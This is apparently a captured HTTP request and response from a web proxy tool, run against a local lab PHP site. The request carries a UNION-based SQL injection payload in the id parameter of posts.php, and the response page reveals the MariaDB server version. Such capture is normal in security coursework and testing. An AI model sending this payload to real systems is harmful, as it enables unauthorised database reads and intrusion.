 Send Cancel < >
Request
Pretty Raw Hex
\n
1 GET /posts.php?id=6%20union%20select%20null%2cnull%2cversion()%20--%20- HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.6099.71 Safari/537.36
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: http://localhost/
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16 Cookie: User=MrNansy
17 Connection: close
18
19
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 06 Feb 2024 08:32:46 GMT
3 Server: Apache/2.4.58 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 647
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9
10 <!DOCTYPE html>
11 <html lang="ru">
12
13 <head>
14 <meta charset="UTF-8">
15 <meta name="viewport" content="width=device-width, initial-scale=1.0">
16 <title>
Галимов А.Д.
</title>
17 <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.2/dist/css/bootstrap.min.css" rel="stylesheet"
18 integrity="sha384-T3c6CoIi6uLrA9TneNEoa7RxnatzjcDSCmG1MXxSR1GAsXEV/Dwwykc2MPK8M2HN" crossorigin="anonymous">
19 <link rel=”stylesheet” href=”https://cdn.jsdelivr.net/npm/bootstrap-icons@1.5.0/font/bootstrap-icons.css” />
20 <link rel="stylesheet" href="css/style.css">
21 </head>
22
23 <body>
24 <h1>
</h1>
<p>
10.11.6-MariaDB-1
</p>
</body>
25
26 </html>